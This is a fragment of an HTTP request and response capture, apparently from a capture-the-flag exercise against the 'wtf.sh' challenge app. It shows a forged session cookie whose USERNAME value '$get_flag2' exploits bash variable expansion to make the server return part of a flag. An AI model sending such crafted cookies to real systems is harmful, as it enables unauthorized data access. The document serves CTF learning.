 1 × 2 × ...
Go Cancel < > Target: http://111.198.29.45:44741 ?
Request
Raw Params Headers Hex
GET /users_lookup/1.wtf HTTP/1.1
Host: 111.198.29.45:44741
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=f3depnulqlhgnr9008467kj8e3;
USERNAME=$get_flag2;
TOKEN=2VNEAwYRnB277mKMi3JHr3AAkSwpgifJbZJD81gI5yBYRvnxlrr+Fvfwf
0imC4psTgPq/7kWpw+fQX1Y1pPzCQ==
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Hex
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
X-Bash-Fact: If you forget the brackets in an array access,
bash will just return the first element of the array.
Flag: 149e5ec49d3c29ca}
RE: